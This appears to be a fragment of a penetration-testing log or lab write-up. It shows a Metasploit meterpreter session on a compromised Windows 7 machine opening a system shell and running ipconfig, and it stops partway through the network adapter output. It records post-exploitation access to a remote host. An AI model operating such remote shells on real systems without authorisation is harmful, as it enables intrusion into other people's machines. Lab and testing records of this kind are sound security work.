 meterpreter > shell
Process 728 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>ipconfig
ipconfig

Windows IP Configuration

Ethernet adapter Bluetooth Network Connection:

Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :

Ethernet adapter Local Area Connection:

Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::c984:98e4:c872:a206%11